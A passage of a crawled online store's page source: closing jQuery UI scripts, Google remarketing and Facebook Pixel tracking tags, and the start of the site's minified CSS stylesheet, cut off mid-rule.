        $(".show_hide_blockcatalog").toggleClass('show_hideActive');
    });
    $('.show_hide_blockcatalogText').click(function(){
        $(".slidingDivcatalog").slideToggle();
        $(".show_hide_blockcatalog").toggleClass('show_hideActive');
    });
   // $(".slidingDivsize").show();
    //$(".show_hide_blocksize").show();
    $('.show_hide_blocksize').click(function(){
        $(".slidingDivsize").slideToggle();
        $(".show_hide_blocksize").toggleClass('show_hideActive');
    });
    $('.show_hide_blocksizeText').click(function(){
        $(".slidingDivsize").slideToggle();
        $(".show_hide_blocksize").toggleClass('show_hideActive');
    });
});
</script>
<script type="text/javascript">
jQuery.colorbox.settings.maxWidth  = '95%';
//jQuery.colorbox.settings.maxHeight = '95%';
var resizeTimer;
function resizeColorBox() {
  if (resizeTimer) {
  clearTimeout(resizeTimer);
  }
  resizeTimer = setTimeout(function() {
    if (jQuery('#cboxOverlay').is(':visible')) {
      jQuery.colorbox.reload();
     }
    }, 300);
  }
  jQuery(window).resize(function(){
 // Resize Colorbox when resizing window or changing mobile device orientation
 resizeColorBox();
 window.addEventListener("orientationchange", resizeColorBox, false);
 });
</script>
<script type="text/javascript">
    $(document).ready(function() {
  $('.block h3').append('<div class=\'tog-btn\'></div>');
  $('.block .ftitle').append('<div class=\'tog-btn\'></div>');
  $('.tog-btn').click(function()
  {
    $(this).parent().parent().find('ul').slideToggle();
    $(this).toggleClass('act');
  });
});
</script>
<script type="text/javascript">
     $('.footer_subscribe_btn').click(function() {
     
        if($('.footer_subscribe_field').val())
        {
            $.ajax({
              url: 'index.php?route=common/footer/addsubscription&email='+$('.footer_subscribe_field').val(),
              success: function(data) {
                $('.footer_subscribe_field').attr("value","");
                alert(data);
              }
            });
        }
        else
        {
            alert('Please enter your email address');
        }
    });
</script>
<script type="text/javascript">
    $(function () {
        $("img.imgthumb").live("mouseover mouseout",function() {
            var $this = $(this);
            var newSource = $this.data('alt-src');
            $this.data('alt-src', $this.attr('src'));
            $this.attr('src', newSource);
            $this.fadeIn(300);
        });
    });
</script>

<script type="text/javascript" src="catalog/view/javascript/common.js"></script>


<script type="text/javascript">
jQuery(document).ready(function(){
    var windowWidth = $(window).width();
   /*  $("#zoomer").elevateZoom({cursor: 'pointer', gallery:'gal1', galleryActiveClass: 'active', imageCrossfade: true, loadingIcon: 'catalog/view/theme/default/image/filter_loading.gif',
    easing : true,
            zoomType: 'window',
            zoomWindowFadeIn: 500,
            zoomWindowFadeOut: 500,
            lensFadeIn: 500,
            lensFadeOut: 500,
            borderSize: 2,
            zoomWindowWidth:640,
            zoomWindowHeight:590
   });
      $("#zoomer").bind("click", function(e) {
      var ez = $('#zoomer').data('elevateZoom');
      $.fancybox(ez.getGalleryList(), {
        fitToView : 0
      });
      return false;
      });
      $(".fancybox").fancybox({
        openEffect  : 'none',
        closeEffect : 'none'
      });*/
/* if(windowWidth < 980){
  $( ".sub_img" ).click(function() {
        $("#zoom-btn").attr('href', $(this).attr('href'));
        $("#zoom-btn").fancybox({'scrolling'         : 'yes'});
      });
}*/
        if(windowWidth > 980){
        jQuery('.orderlistcontainer').hover(
        function() { jQuery(this).find('.orderlist').stop().show()},
        function() { jQuery(this).find('.orderlist').stop().hide()}
        )
        jQuery('.orderlistcontainer .orderlist').each(function(){
         jQuery(this).parent().find('.activeOrder').addClass('block');
        })
         }
});
</script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.blockUI.js"></script>
<script type="text/javascript" src="catalog/view/javascript/owl.carousel.js"></script>
  <script type="text/javascript" src="catalog/view/javascript/custom.js"></script>
  <script type="text/javascript" src="catalog/view/javascript/jquery.lazy.js"></script>
  <script type="text/javascript" src="catalog/view/javascript/jquery.sticky-kit.min.js"></script>
  <script type="text/javascript" src="catalog/view/javascript/jquery.magnific-popup.min.js"></script>
  <script type="text/javascript">
$(document).ready(function() {
    $('.popup-youtube').magnificPopup({
      /* disableOn: 700, */
      type: 'iframe',
      mainClass: 'mfp-fade',
      removalDelay: 160,
      preloader: false,
      fixedContentPos: false                
    }); 
  });
</script>
  <script type="text/javascript"><!--
$('#footernotetabs a').tabs();
//--></script>
<script type="text/javascript">
var this_page = '';
</script>
<!-- Google Code for Remarketing Tag -->
<script type="text/javascript">
/* <![CDATA[ */
    var currency_code = 'USD';
    var ecomm_prodid= '';
    var ecomm_pagetype= '';
    var ecomm_totalvalue= 1;
    var ecomm_prodname= '';
    var pathnameVal=window.location.pathname;
    if(this_page == 'cart') /* for cart page */
    {
      var id = new Array();
      var price=new Array();
      jQuery('.addition').each(function(){
        var productId=jQuery(this).text().split(':')[01].trim();
        id.push(productId);
      });
      var price='';
      try{
        price=jQuery('.bottom-cart-total .cart_amount_value.Total.Amount').text().replace(/[^0-9.]/g,'');
      }catch(e)
      {}
      ecomm_prodid= id;
      ecomm_pagetype= 'cart';
      ecomm_totalvalue= price;
    }else
    if(jQuery('.product_information').length > 0) /* for product page */
    {
      var productId='';
      try{
       var productId=jQuery('.model_block span').text().trim();
      }catch(e)
      {}
      var price='';
      try{
        price=jQuery('.product-info .product_column .price-new').text().replace(/[^0-9.]/g,'');
      }catch(e)
      {}
      var proname='';
      try{
       var proname=jQuery('.product_information h1').text().trim();
      }catch(e)
      {}
      ecomm_prodid= productId;
      ecomm_pagetype= 'product';
      ecomm_totalvalue= price;
      ecomm_prodname = proname;
    }else
    if(pathnameVal=='/')/* for home page */
    {
      ecomm_pagetype= 'home';
    }else
    if(jQuery('.product-grid').length==1)/* for category page */
    {
      ecomm_pagetype= 'category';
    }else
    {
                ecomm_pagetype= 'other'; /* for other page */
            }
    var google_tag_params = {
      ecomm_prodid: ecomm_prodid,
      ecomm_pagetype: ecomm_pagetype,
      ecomm_totalvalue: Number(ecomm_totalvalue)
    };
  /* ]]> */
</script>
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = XXXXXXXXXX;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/XXXXXXXXXX/?guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript">
if(typeof ecomm_prodid != 'undefined' && ecomm_prodid instanceof Array)
{
  product_list = "'"+ecomm_prodid.join("', '")+"'";
  product_list = product_list.trim();
  product_list = ecomm_prodid;
}
else
{
  newproductids = String(ecomm_prodid);
  product_list= newproductids;
}
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '12345');
fbq('track', 'PageView');</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=12345&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c5fad7593af4132a3739c6f776d8dfc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sannarinx.com/catalog/view/theme/default/stylesheet/stylesheet.css
body_size: 72037
content:
@import "https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700";@import "https://fonts.googleapis.com/css?family=Roboto:300,400,500,600,700";#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:99999;overflow:hidden;background-image:url(../image/title_bg.png);background-repeat:repeat-x;box-shadow:0 0 10px 20px rgba(0,0,0,.4);-o-box-shadow:0 0 10px 20px rgba(0,0,0,.4);-ms-box-shadow:0 0 10px 20px rgba(0,0,0,.4);-moz-box-shadow:0 0 10px 20px rgba(0,0,0,.4);-webkit-box-shadow:0 0 10px 20px rgba(0,0,0,.4)}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto}#cboxTitle{margin:0}#payment-method .checkout-content .highlight:nth-child(2n){}#payment-method .checkout-content .highlight td{vertical-align:middle;padding:8px 10px}#payment-method .checkout-content .highlight{}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;padding:0}.cboxIframe{width:100%;height:100%;display:block;border:0}#cboxOverlay{background:#000}#colorbox{}#cboxContent{margin-top:32px;overflow:visible}.cboxIframe{background:#fff}#cboxError{padding:50px;border:1px solid #ccc}.anothercolorbox #cboxLoadedContent{background:#fff}#cboxLoadedContent{background:#fff;padding:2px;border:1px solid #fff}#cboxLoadingGraphic{background:url(../image/loading2.gif) no-repeat center center}#cboxLoadingOverlay{background:#fff}#cboxTitle{position:absolute;top:-26px;left:0;color:#000;font-size:16px;text-transform:uppercase;padding-left:10px}#cboxCurrent{position:absolute;top:-24px;right:205px;text-indent:-9999px}#cboxSlideshow,#cboxPrevious,#cboxNext,#cboxClose{text-indent:-9999px;width:20px;height:20px;position:absolute;top:-26px;margin-right:10px;background:url(../image/controls.png) no-repeat 0 0;border:0}#cboxPrevious{background-position:0 0;right:44px}#cboxPrevious:hover{background-position:0 -25px}#cboxNext{background-position:-25px 0;right:22px}#cboxNext:hover{background-position:-25px -25px}#cboxClose{background-position:-50px 0;right:0;border:none}#cboxClose:hover{background-position:-50px -26px}.cboxSlideshow_on #cboxPrevious,.cboxSlideshow_off #cboxPrevious{right:66px}.cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px;right:44px}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px}.cboxSlideshow_off #cboxSlideshow{background-position:-100px 0;right:44px}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px}.scroll-box{height:450px;overflow-y:scroll;padding:10px 5px}.images-box{max-width:100%;text-align:center}.images-box .content h4{font-size:18px;margin:0 0 10px;text-align:center}.images-box .content p{color:#666;font-size:14px;line-height:23px;margin-bottom:10px;text-align:justify}.images-box .content p span{color:#333;font-weight:700}.table-logo{text-align:center;max-width:250px;margin:0 auto 10px}.table-logo img{max-width:100%}.popup-box{max-width:480px;margin:auto;background-color:#fff;padding:10px;position:relative}.block-title{text-align:center}.block-title span{font-size:18px}.chart-msg{font-size:13px;color:#656565;text-align:center;margin:10px 0}.table-box.table-responsive{border:none}#size_chart_tbl{padding:10px}.table-box{padding:10px 5px;text-align:center}.videobox{float:left;width:25%;text-align:center}.videoinfo{border:1px solid #ddd;padding:20px;margin:10px}.contact-info.video-shopping .address_info{width:67%}.contact-info.video-shopping .right{width:25%;padding:20px;float:right}.table-box table,th,td{border:1px solid #d5d4d4;border-collapse:collapse;font-size:15px}.table-box thead tr th{border-bottom:none}.table-box thead th{background-color:#e0e0e0}.table-box tbody tr:nth-child(odd) td{background:#f7f6f6}.table-box .table thead th,.table-box .table tbody td{padding:7px 5px;line-height:27px;font-size:16px;border:1px solid #d5d4d4}.btn-div ul{padding:0;font-size:0;display:block;text-align:center}.btn-div ul li{padding:10px;background-color:#ddd;display:inline-block;border:1px solid #b8b7b7;font-size:15px;line-height:27px;color:#333}.btn-div ul li:last-child{border-left:none}.btn-div ul li input{margin:0 5px 0 0;position:relative;top:1px;outline:none}.close-bth{position:absolute;top:10px;right:10px;background-color:#eee;padding:5px}.close-bth:hover{background-color:#ff19a0;transition:all .5s ease 0s;-moz-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.close-bth .close{color:#333;opacity:9;font-weight:400;outline:none}.close-bth:hover .close{color:#fff;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.styled-selectors{position:relative}.styled-selectors input[type=checkbox]:not(old),.styled-selectors input[type=radio]:not(old):not(.style_none_checkbox){width:28px;margin:0;padding:0;opacity:0;position:absolute;left:-1px;cursor:pointer}.styled-selectors input[type=checkbox]:not(old)+label,.styled-selectors input[type=radio]:not(old)+label{display:inline-block;margin-right:0;margin-left:0;padding-left:21px;line-height:26px;cursor:pointer;font-weight:400}.styled-selectors input[type=checkbox]:not(old)+label{background:url(../image/check.png) no-repeat;background-position:0 2px;margin:0}.styled-selectors input[type=checkbox]:checked+label{background:url(../image/check1.png) no-repeat;background-position:0 2px;margin:0}.styled-selectors input[type=radio]:not(old)+label{background:url(../image/radio-uncheck.png) no-repeat;background-position:0 6px;margin:0}.styled-selectors input[type=radio]:checked+label{background:url(../image/radio-checked.png) no-repeat;background-position:0 6px;margin:0}.size-table .close{position:relative;z-index:999;color:#fff;background-color:#d03074;opacity:9;padding:5px;border-radius:3px;text-shadow:none}.modal-dialog.size-table{max-width:500px}@media(max-width:479px){.block-title span{font-size:15px}.chart-msg{font-size:12px}.btn-div ul li{padding:5px 6px;font-size:13px}.table-box{width:97%}}.product_page_tabs .table-box table,th,td{border:none}@font-face{font-family:webrupee;font-style:normal;font-weight:400;src:local(WebRupee),url(../fonts/WebRupee.V2.0.ttf) format("truetype"),url(../fonts/WebRupee.V2.0.woff) format("woff"),url(../fonts/WebRupee.V2.0.svg) format("svg")}.WebRupee{font-family:webrupee;letter-spacing:1px}html{margin:0;padding:0}.topheader{}.topfixedblock .topheader .page_width{padding:12px 0}.ship{background:url(../image/plan.png) no-repeat 10px center}.priceg{background:url(../image/dollar.png) no-repeat 10px center}.payg{background:url(../image/paylogo.png) no-repeat center center;display:block;min-height:55px}.display_none{display:none}.top .heading{font-size:15px;margin:5px 0;padding-left:60px}.top .text{font-size:13px;margin:0 0 5px;color:#888;padding-left:60px}.register_pop_block .ajax_login b{font-weight:400}.register_pop_block .ajax_login{display:block;margin-top:5px;margin-bottom:10px;font-size:15px;text-align:center}.register_pop_block .button{border:medium;padding:10px 17px;border-radius:5px;text-align:center;margin-bottom:10px;font-size:16px!important;width:70%}.order_by_phone{margin-bottom:20px}.topheader .support.block:before{content:"\f013"}.topheader .chat.block:before{content:"\f1d7"}.topheader .fa.fa-exchange{color:#33a1ad}.topheader .phone.block:before{content:"\f095";color:#33a1ad}.topheader .offer.block:before{content:"\f06b"}.topheader .blog.block:before{content:"\f09e"}.topheader .block:before{display:inline-block;font-family:fontawesome;font-size:20px;left:0;position:absolute;top:-3px}.topheader .block a{color:#292929}.topheader .block a:hover{color:#ed3237}.topheader .block{display:inline-block;margin-right:0;padding-left:20px;position:relative}body{color:#292929;font-family:Poppins,Arial,Helvetica,sans-serif;margin:0;padding:0;font-weight:400;background:#fff;overflow-y:scroll}body,td,th,input,textarea,select,a{font-size:14px;letter-spacing:.5px}.bottom_description_content{text-align:center;border-top:1px solid #ddd;padding-top:20px}.bottom_description_content h1{font-size:24px;text-align:center}.box.htmlmod{margin:0}.topvideocmsblock img{width:100%}.slideshow{margin:0 0 20px;min-height:350px;position:relative}.home_slider_div .banner{float:left;margin-bottom:10px}.nivoSlider a.nivo-imageLink{transition:all 800ms ease 0s}.theme-default .nivoSlider{}.home_slider_div .box{margin:0}.home_slider_div{position:relative}.overly_text{background-image:url(../image/filter_loading.gif);background-repeat:no-repeat;background-position:center 6px;padding-top:45px;font-size:12px}.blockMsg{border:2px solid #ddd!important}.popup_bullet{background-image:url(../image/popup_bullet.png);background-position:left 3px;background-repeat:no-repeat;padding-left:12px}.popup_bullet .ajax_register{font-size:12px;padding:0}.popup_bullet a{font-size:16px}.main_bg{background-image:url(../image/header_bg.png);background-position:top;background-repeat:repeat-x;padding-top:15px}.min_height{min-height:300px}.signup_link{padding:0!important}#notification{font-size:12px}#main-nav{font-family:Poppins,Arial,Helvetica,sans-serif}#main-nav>ul{margin:0;padding:0}#main-nav li{float:left;list-style:none outside none;margin:0;position:relative}#main-nav a{color:#000;display:block;font-size:14px;padding:10px 20px;position:relative;text-align:center;text-transform:uppercase;z-index:9;-webkit-transition:.2s linear all;-moz-transition:.2s linear all;-ms-transition:.2s linear all;-o-transition:.2s linear all;transition:.2s linear all}#main-nav a.highlight{background-image:url(../image/menu_bg_hightlight.png)}#eagency_menu ul>li.menu_item.home{display:none}#eagency_menu ul>li.menu_item.home:hover a{color:#ed3237;border-color:#ed3237}.ie7 #main-nav a{padding:33px 20px}#main-nav a:after{color:#aeaeae;content:attr(data-description);display:block;font-size:11px;font-style:italic;font-weight:400;line-height:0;margin:0;text-align:center;text-transform:lowercase}#main-nav a:hover,#main-nav .hover>a,#main-nav .current>a{color:#f8a82b;background-color:#f5f5f5}#main-nav ul li a:hover{color:#ff9b00}#main-nav a:hover,#main-nav .hover>a,#main-nav .current>a{color:#a7bc48;background-position:bottom}.not-ie #main-nav .current:after{background:none repeat scroll 0 0 #f15a23;bottom:-2.5px;content:"";display:block;height:5px;left:50%;margin:0 0 0 -2.5px;position:absolute;transform:rotate(45deg);width:5px}.no-js #main-nav li:hover>ul{display:block;top:92px}#main-nav ul ul{background:none repeat scroll 0 0 #eee;box-shadow:.5px 4.5px 5px rgba(0,0,0,.2);-o-box-shadow:.5px 4.5px 5px rgba(0,0,0,.2);-ms-box-shadow:.5px 4.5px 5px rgba(0,0,0,.2);-moz-box-shadow:.5px 4.5px 5px rgba(0,0,0,.2);-webkit-box-shadow:.5px 4.5px 5px rgba(0,0,0,.2);border-top:3px solid transparent;display:none;left:1px;padding:0 0 4px;position:absolute;top:41px;width:200px;z-index:99}#main-nav ul ul li{float:none;list-style:none}#main-nav ul li ul li a{padding-left:12px!important;background:0 0;color:#333}#main-nav ul li ul li a:hover{color:#333}#main-nav ul ul li:hover{color:#000;background-color:#fff}#main-nav ul ul a{color:#fff;display:block;font-size:12px;font-weight:400;letter-spacing:0;padding:8px 2px!important;text-align:left;text-transform:none;text-transform:uppercase}#main-nav ul ul a:hover,#main-nav ul ul .hover>a,#main-nav ul ul .current>a,#main-nav ul ul .current>a:hover{color:#ffae00}.not-ie #main-nav ul ul .current:after{display:none}#main-nav ul ul ul{left:200px!important;top:0!important}.containerss{padding:0 30px}.column.footer_column{background:#000;color:#fff;padding:0 0}#main-nav .responsive-nav{background-image:url(../img/responsive-nav-bg.png);background-position:right center;background-repeat:no-repeat;display:none;width:100%}.top_main_menu{width:100%;text-align:center;height:40px}.topmenu{}.menu_banner{display:inline-block;margin:6px;border-left:1px solid #ddd;padding-left:6px}.menu_attributes{display:inline-block;float:left;margin:6px;border-left:1px solid #ddd;padding-left:6px;margin-top:0}.attributes_title a{text-transform:uppercase;font-weight:700;color:#ffae00!important}.menu_category{display:inline-block;float:left}.scroll_menu{margin-top:-114px;margin-top:-114px \0/;position:fixed;z-index:10}.scroll_logo{float:left;padding-top:6px}.scroll_menu #main-navB{float:right}#main-navB>ul{margin:0;padding:0}#main-navB li{float:left;list-style:none outside none;margin:0;position:relative}#main-navB a{border-bottom:2px solid transparent;color:#444;display:block;font-size:14px;letter-spacing:-.08px;padding:20px 18px;position:relative;text-align:center;text-transform:uppercase;z-index:98}.ie7 #main-navB a{padding:33px 20px}#main-navB a:after{color:#aeaeae;content:attr(data-description);display:block;font-size:11px;font-style:italic;font-weight:400;line-height:0;margin:0;text-align:center;text-transform:lowercase}#main-navB a:hover,#main-navB .hover>a,#main-navB .current>a{border-bottom-color:#ffae00;color:#ffae00}#main-navB ul li a:hover{border-bottom-color:#ffae00;color:#ffae00}#main-navB ul li ul li a:hover{border-bottom-color:#fff}.not-ie #main-navB .current:after{background:none repeat scroll 0 0 #f15a23;bottom:-2.5px;content:"";display:block;height:5px;left:50%;margin:0 0 0 -2.5px;position:absolute;transform:rotate(45deg);width:5px}.no-js #main-navB li:hover>ul{display:block;top:92px}#main-navB ul ul{background:none repeat scroll 0 0 #fff;box-shadow:2.5px 2.5px 5px rgba(0,0,0,.2);-o-box-shadow:2.5px 2.5px 5px rgba(0,0,0,.2);-ms-box-shadow:2.5px 2.5px 5px rgba(0,0,0,.2);-moz-box-shadow:2.5px 2.5px 5px rgba(0,0,0,.2);-webkit-box-shadow:2.5px 2.5px 5px rgba(0,0,0,.2);display:none;left:0;padding:0;position:absolute;top:59px;width:200px;z-index:99}#main-navB ul ul li{float:none;list-style:square;margin-left:28px}#main-navB ul ul li:hover{color:#ffae00}#main-navB ul ul a{color:#444;display:block;font-size:12px;font-weight:400;letter-spacing:0;padding:8px 2px!important;text-align:left;text-transform:none}#main-navB ul ul a:hover,#main-navB ul ul .hover>a,#main-navB ul ul .current>a,#main-navB ul ul .current>a:hover{color:#ffae00}.not-ie #main-navB ul ul .current:after{display:none}#main-navB ul ul ul{left:200px!important;top:0!important}#main-navB .responsive-nav{background-image:url(../img/responsive-nav-bg.png);background-position:right center;background-repeat:no-repeat;display:none;width:100%}.price_slider{margin:0 10px}.box-price label{font-size:13px}.spanleft{width:250px;margin-top:0}.proddes{background:#fff none repeat scroll 0 0;float:right;margin-left:0;margin-top:0;padding:0;text-align:justify;width:910px}.spanright{margin-left:0;margin-top:0;width:930px}.home_offers{text-align:center;margin-bottom:10px!important}.home_offers .red_box{color:#ffae00;font-size:18px}.red_box:first-child{border-right:1px solid #ccc}.red_box .small_fonts{color:#999}.red_box .small_fonts a{color:#999;font-size:11px}.home_offers .box-content{float:left;margin-bottom:6px}.home_page .spanright .banner{margin-bottom:5px}.home_page #column-left{margin:0;padding:0}.filter_panel #column-left{width:auto;margin-top:10px}.content_home .banner{margin-bottom:6px}.content_home .home_news_block{padding:10px;border:1px solid #ddd;border-top:4px solid #ffae00}.careers_panel{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;background-color:#f1f1f1;padding:10px}.home_banners_bottom #column-left #banner1{margin-left:1px}.home_news_block .text_block,.home_news_block .care_block{font-size:16px}.home_news_block .care_block{text-align:right}.home_news_block span{color:#ffae00}.topfixedblock .page_width{padding-top:0;position:relative}.page_width{margin:0 auto;width:1200px}.scroll_menu{display:none}.home_page #content{margin:0 auto;width:1200px;padding:0}.my_account #content{width:auto}.easy_policies ul{margin:0;padding:0}.easy_policies ul li{margin:0;padding:0;display:inline-block;margin-right:10px;background-image:url(../image/correct.png);background-repeat:no-repeat;padding-left:20px}.home_latestcategory_box{margin-top:6px;width:1252px}.home_latestcategory_box .image{height:325px;width:308px;overflow:hidden}.bottom_block .name,.bottom_block .name a{color:#fff;font-size:14px;font-family:Poppins,Arial,Helvetica,sans-serif;height:36px}.bottom_block .price{color:red;font-size:18px}.bottom_block .price-new{color:red}.bottom_block .price-old{color:#fff;text-decoration:line-through}.bottom_block .icon-addcart{background-image:url(../image/cart-link-bg.png);background-position:right top;background-repeat:no-repeat;display:block;height:28px;right:10px;bottom:36px;position:absolute;width:28px;z-index:100}.home_special_box{clear:both;float:left;margin-top:-1px!important;position:relative}.home_latestcategory_box .home_thumb{border:1px solid #c4c6c6;overflow:hidden;position:relative}.home_latestcategory_box .home_cat_name_bg .shop_now_btn{color:#ffae00;font-size:11px;font-weight:700;text-align:right;text-transform:uppercase;padding:0 25px 10px 0;background-image:url(../image/arrow_more.gif);background-position:288px 2px;background-repeat:no-repeat}.home_latestcategory_box .home_thumb:hover{box-shadow:0 3px 4px rgba(0,0,0,.4);-o-box-shadow:0 3px 4px rgba(0,0,0,.4);-ms-box-shadow:0 3px 4px rgba(0,0,0,.4);-moz-box-shadow:0 3px 4px rgba(0,0,0,.4);-webkit-box-shadow:0 3px 4px rgba(0,0,0,.4)}.home_cat_name_bg h2{font-size:26px;color:#fff;padding:4px 10px;text-transform:uppercase;border-top:1px solid #fff;border-bottom:1px solid #fff}.latest_category0 .home_cat_name_bg,.latest_category2 .home_cat_name_bg{background-color:#1f3a5d;margin-top:-260px;padding:10px 0;position:absolute;text-align:center;width:320px;filter:alpha(opacity=90);-khtml-opacity:.9;-moz-opacity:.9;opacity:.9;-webkit-transition:.3s linear all;-moz-transition:.3s linear all;-ms-transition:.3s linear all;-o-transition:.3s linear all;transition:.3s linear all}.latest_category1 .home_cat_name_bg{background-color:#fed557;margin-top:-260px;padding:10px 0;position:absolute;text-align:center;width:320px;filter:alpha(opacity=90);-khtml-opacity:.9;-moz-opacity:.9;opacity:.9;-webkit-transition:.3s linear all;-moz-transition:.3s linear all;-ms-transition:.3s linear all;-o-transition:.3s linear all;transition:.3s linear all}.latest_category0 .home_cat_name_bg:hover,.latest_category1 .home_cat_name_bg:hover,.latest_category2 .home_cat_name_bg:hover{background-color:#000}.home_cat_name_bg h2:hover{color:#fff!important}.shop_now_btn:hover{color:#333!important}.home_cat_shop_now{background-color:maroon;position:relative;top:-90px}.home_cat_shop_now:hover{background-color:#000}.home_cat_shop_now a{color:#fff;font-size:13px}.home_latest_box{clear:both}#footer .block.blockleft.contactinfo{width:30%}.similar_products{margin-bottom:20px;clear:both}.home_latest_box h3{padding-bottom:10px;border-bottom:1px solid #c6c6c7;font-size:18px;margin-top:0;margin-bottom:12px;margin-right:8px;text-transform:uppercase;font-weight:400}.item_thumb:hover{}.item_thumb{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;-ms-transition:all .3s ease-out 0;-o-transition:all .3s ease-out 0;transition:all .3s ease-out 0;margin:0 20px 10px 0;position:relative;width:210px}.product-grid .item_thumb{position:relative;overflow:hidden}.spanright_search .item_thumb{margin:0 7px 14px}.module_product_block .item_thumb{display:inline-block;margin:0 7px 8px 8px}.item_thumb .home_product_description{position:absolute;bottom:2px;width:100%;height:261px;filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;opacity:0}.item_thumbB .home_product_description{position:absolute;bottom:0!important;width:100%;height:360px;filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;opacity:0}.item_thumbC .home_product_description{position:absolute;bottom:0!important;width:100%;height:284px;filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;opacity:0}.home_product_details{padding:10px}.quick_link_block{background-color:#fff;color:#000!important;float:left;font-size:14px;font-weight:700;margin-top:150px;opacity:0;padding:6px;position:absolute;text-align:center;width:170px;margin-left:26px;margin-right:10px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}#tab-sale .quick_link_block,#tab-bestseller .quick_link_block,#tab-newarrivals .quick_link_block{margin-left:55px;margin-top:180px}.quick_catlog_block{background-color:#fff;color:#000!important;float:left;font-size:12px;font-weight:700;margin-top:-100px;opacity:0;padding:8px 6px 6px;position:absolute;text-align:center;width:134px;margin-left:20px;margin-right:20px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}.inline_tabs{border-bottom:2px solid #ffae00;padding:8px 0;color:#fff}.home_content_blocks.inline_tabs{margin-top:10px}.testimonial_module{border-right:1px solid #ddd;float:left;margin-top:30px;padding-right:3%;padding-left:0;text-align:left;width:47%}.testimonial_module .description{margin-top:6px;font-size:13px}.ratcity{color:#666}.testimonial_module .box-product .item{background:transparent none repeat scroll 0 0;border:medium}.testimonial_module .box-heading{border-bottom:3px solid #000;display:inline-block;font-size:18px;margin-bottom:10px;padding-bottom:5px}.testimonial_module .name{display:block;font-family:Poppins,serif;font-size:15px;font-weight:400;margin:5px 0 15px}.testimonial_module .quote_mark{font-size:20px}.tes_title{border-bottom:1px solid #ddd;color:#ed3237;font-size:15px;margin-bottom:15px;padding-bottom:5px}.testimonial_block{}.inline_tabs a{font-size:14px;text-transform:uppercase;padding:8px 14px;margin:0 2px 0 0;font-weight:600}.inline_tabs a.selected{color:#fff;background-color:#ffae00;padding:8px 16px}.newcollection .collection_item:hover{}.newcollection .collection_item{float:left;width:25%;margin-bottom:10px}.newcollection h1{text-transform:capitalize}.headerbottom li.logout{border-left:1px solid #eee;padding:15px 12px}.newcollection h2{border-bottom:1px solid #ccc;color:#000;font-family:Poppins;font-size:20px;font-weight:400;margin-bottom:10px;padding:10px 0;text-transform:capitalize}h1.catlogtitile{text-transform:capitalize}.newcollection h2 span{float:right;font-size:13px;line-height:24px;margin-right:0;padding-right:0;text-align:right;text-decoration:underline;text-transform:capitalize}.topsubheadingcat{font-size:13px;margin-bottom:0;text-align:center;margin-top:3px;float:right}.totitem{margin:5px 0;position:absolute;bottom:12px;right:10px;background:#ed3237;color:#fff;padding:4px 10px;font-size:14px}.box-product .collection_item .proditeminfo{margin:5px 10px 10px}.newcollection .price{margin-top:5px;color:#000!important;font-weight:700!important}.clear_filter{float:right;padding-left:16px;padding-right:10px}#selected_filter{float:left;margin:10px}.clear_filter>a{background:#666 none repeat scroll 0 0;color:#fff!important;display:block;margin-top:10px;padding:5px}#selected_filter .filter_top_item{display:inline-block;padding:4px 18px 4px 8px;margin-right:10px;display:inline-block;font-size:14px;background-image:url(../image/remove_filter_icon.png);background-repeat:no-repeat;background-position:right -2px;text-transform:capitalize;margin-top:0;background-color:#eee}#selected_filter .filter_top_item:hover{background-position:right 